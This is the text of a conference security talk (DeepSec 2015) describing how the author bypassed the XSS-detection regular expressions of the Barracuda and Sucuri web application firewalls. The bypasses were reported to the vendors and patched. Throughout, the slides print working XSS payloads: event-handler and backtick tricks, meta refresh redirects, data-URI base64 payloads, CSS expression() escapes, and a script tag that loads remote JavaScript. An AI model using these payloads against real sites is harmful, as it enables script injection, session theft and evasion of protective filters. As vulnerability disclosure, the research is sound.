Previously Presented at DeepSec 2015 & SBA Research, Vienna, Austria
Video Recording
This is what we already know about WAF in general ...

Barracuda
150,000 organizations in 100+ countries are using it ...
Gartner's Magic Quadrant

Some Facts/Stats About Attack Definitions Updates
13th Aug 2014 to 24th May 2015 (10 months)
Almost 7 updates of attack definitions but nothing related to XSS. They're safe from that end.
Meanwhile I joined HAEE on 1st March 2015
Hyundai Autoever Europe GmbH is an IT service company for Hyundai & Kia Motors

It took 2 months to settle down at a new place :P

From 25th May 2015 to Date (6 months)
5 updates of attack definitions and 1 firmware patch and all of them have an information/update related to XSS along with some other fixes ...
How to Identify Barracuda?
Default Error Message of Barracuda if it invokes or comes in action ...
Note: Almost everyone is using default error message page and no one has the time to change it to some custom page in order to make the identification difficult :D
Barracuda's 18 Regular Expressions Related to XSS (2 categories)
-
Cross-Site Scripting Strict (5 in total)
-
Cross-Site Scripting (now 13 in total, previous total was 11 before my encounter with regular expressions)
I will not expose Barracuda's internal regular expressions but will talk in terms of meta data ...
Meta Data (A Famous Slide)

Let the fun begin
I tested XSS related regular expressions of Barracuda one-by-one and found bypasses.
I call it bypasses. Barracuda calls it Functional Deficiencies. You may call it shortcomings or shades or potential weaknesses ...
Choice is Yours
Event Handlers Based Shades of Barracuda
Initially 4 Regular Expressions Taking Care of Event handlers
All received an update because of bypasses
It starts with ...

and ...

List of Missing Event Handlers in Barracuda's Regular Expressions
| 1) onshow 2) oncancel 3) onlanguagechange 4) oncuechange 5) ondragexit |
6) onsort 7) onautocomplete 8) onautocompleteerror 9) onclose 10) oncancel |
|---|
Note: As far as I can see Barracuda has the most comprehensive list of event handlers (though not good approach) but still they missed above event handlers ...
Why Barracuda is using hard-coded list of event handlers?

Barracuda Replied ...
Because of logging and tracking purpose we're using hard-coded event handlers.
I suggested use a generic regular expression for event handlers ...
Good thing is that now a generic regular expression has been added.

What about bypass(es) if event handler(s) is part of regular expressions?
` was enough for a bypass ...
The regular expressions related to event handlers cover cases where ' or " was there before event handlers's name but missed ` e.g., IE specific XSS vector (I think up to IE9)
<img src=`x`onerror=confirm(1)>
Note: Please keep in mind that onerror was part of their hard-coded list of event handlers but ` was enough to bypass REs.

. (dot) was culprit
The regular expressions related to event handlers ends in dot after = sign (i.e., eventhandlernames=.). In regular expression, . means any character except newline. So that would bypass
"onmouseover=%0A"confirm(1)
"onmouseover=%0A"confirm(1)
a legit XSS vector
Note: Barracuda already normalizes other space alternatives or invisible characters like %0D, %0C and %0B etc.
Tags Based Weaknesses of Barracuda
Regular Expression Deals with Malicious Tags
Barracuda calls it "unsafe-tag". It has a list of potentially dangerous tags like iframe, form, object & embed etc ...
<meta> tag treated in a different way in unsafe-tag
Sample Visual Form of RE. Only <meta> is treated differently

Special Treatment of <meta> leads to bypass
<meta/http-equiv=refresh content=0;url=//anyevilurl>
<meta id=1 http-equiv=refresh content=0;url=//anyevilurl>
<meta[%0c or %0b or %0d and so on]http-equiv=refresh content=0;url=//anyevilurl>
Barracuda calls them opening-html-tag & closing-html-tag. The purpose is to stop arbitrary HTML tag(s) injection.
Regular Expressions Deal with Opening & Closing HTML Tags
Both REs assume that injected tag(s) name <=10 chars

What about <math> tags' <mmultiscripts>?
It has 13 characters :) They fixed it and now REs assume tag name would be <=32 chars.
Both REs assume that injected tag(s) name will be alphabetic ...

What about old IE specific XSS payloads?
/* The following payloads start with %, single line comment and multi-line comments */
<%div% anymaliciousthinggoeshere>div</div>
</**/div style=color:red anymaliciousthinggoeshere>div</div>
<//div anymaliciousthinggoeshere>div</div>
</**/div/**/anymaliciousthinggoeshere>div</div>
The RE closing-html-tag assumes that injected tag(s) will be properly closed i.e.,

What about half-close XSS payloads?
/* Absence of > sign in the closing tag */
<div/onmouseover=confirm(1)>div</div
/* No closing tag(s) in the XSS payload */
<svg><script>prompt(1)<pdata URI Based Shortcomings of Barracuda
Dedicated Regular Expression Deals with data URI
Barracuda calls it "evasion-via-data-uri-scheme". This RE has been updated three times in updates.
RE Journey's from Complex to Simple

Fun with "evasion-via-data-uri-scheme"
/* HTML5 based entities were doing good in bypassing data URI RE */
<a href='data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+'>click</a>
<a href='data:application/x-x509-user-cert;
base64
,
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='>click</a>
/* Both are Firefox specific payloads */
/* The RE initially thinks that base64 keyword is necessary. */
<a href="data:x,% 3 c script % 3 e alert(1) % 3 c/script %3 e">click</a>
/* The RE thinks that only alphanumeric characters are allowed after data URI */
<a href="data:@['{§(`__`)$}']@, % 3 c script % 3 e alert(1) % 3 c/script %3 e">click</a>
Barracuda added a new regular expression at this point ...
Barracuda calls it "evasion-via-html-named-char-ref"
"evasion-via-data-uri-scheme" is now doing good BUT in combination with other regular expressions.
style Based Bypasses of Barracuda
Two (2) dedicated Regular Expressions (i.e., xss-style-attr and url-references) deal with stopping CSS/style based JavaScript execution plus style tag is part of RE "unsafe-tag".
xss-style-attr Regular Expression
This regular expression has been updated twice. At the end of day, it is getting better from security perspective but now causing more false positives.
xss-style-attr RE

Fun with "xss-style-attr"
/* The first two payloads bypasses the check on word expression with the help of \ */
<div style="x:e\x\p\r\ession(alert(1))">div</div>
<p style='\x:\65xpre\73sio\6e(alert(1))'>hello barracuda</p>
/* The regular expression was expecting ( after the keyword expression */

<div style="width:expression\28 alert \28 1\29 \29">I will bypass you</div>
/* Decimal Encoding without the presence of ; bypasses the regular expression */
<div style="width:expression(alert( 1))">I will not match</div>The following payload is captured as malicious. Barracuda prefers security over availability.
<div style="color:red">div</div>
Current state of "xss-style-attr"
url-references Regular Expression

Note: Bypassable if input lands or reflects as a part of style attribute.
Fun with "url-references"
<div style="Injection Here">Hello World</div>
/*used \72 instead of character `r` and \6c instead of character `l`*/
<div style="background-image:u\72\6c(//evilurl)">Hello World</div>
/*I haven't tested the new firmware patch but I think this issue has
been addressed in this patch*/Bypassing WAF is cool but what about if you will bypass WAF on a vendor's main web application :D
"style="width:expression\28 alert\28 1\29 \29
Stored XSS in Barracuda's Main Admin Interface
Change the default Image of admin interface via ...

Should start with http:// or https://

Here We Go ...

In the source code on every page of admin panel ...
Please update Barracuda's attack definitions/signatures to (1.102 version) & apply firmware patch (8.0.1)
Acknowledgements

Barracuda also allows you to add your own attack definitions or you can customize the signatures.
Sucuri's CloudProxy
For details I would refer you to my talk at OWASP Spain 2015...
Sucuri
Cheaper than Pizza :D
Good Thing About Sucuri


#1 Bypass

#2 Bypass
#3 to #9 Bypasses

#10 to #12 Bypasses

onmouse**** based fun finished :(
contentEditable property comes to rescue ...
#13 to #15 Bypasses

onmouse**** and onkey**** based fun finished :(
draggable attribute comes to rescue ...
#16 to #18 Bypasses

#19 to #33 Bypasses

Is it possible to execute <script> tag given Sucuri is based on black-listing?



there must be a way ...

%2f is the answer ...

Here we go ... #34 bypass

<script%2fsrc='http://xssplaygroundforfunandlearn.netai.net/scr2.js'><</script>
Bypasses Based on Encoding
#35 bypass

Decimal encoding of character "t" == t while & == %26 and # == %23
#36 bypass
